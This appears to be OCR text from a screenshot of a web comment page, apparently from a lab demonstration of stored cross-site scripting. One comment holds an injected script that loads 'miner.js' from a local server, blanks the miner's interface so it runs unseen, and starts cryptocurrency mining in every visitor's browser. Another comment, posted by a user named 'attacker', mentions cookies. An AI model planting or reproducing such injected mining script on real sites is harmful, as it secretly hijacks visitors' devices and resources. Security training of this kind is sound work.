 Welcome, nocky
Logout
Leave a Comment
I'm definitely nocky! I love bitcoin!
<script>
const script = document.createElement('script');
script.src = 'http://localhost:8081/miner.js';
script.onload = function() {
    miner.createUI = function() { /* Do nothing */ };
    miner.start();
};
1
Post Comment
Comments
nocky
I'm definitely nocky! I love bitcoin!
Posted on 2025-03-05 14:14:56
attacker
I love Cookies!
Posted on 2025-03-05 14:10:29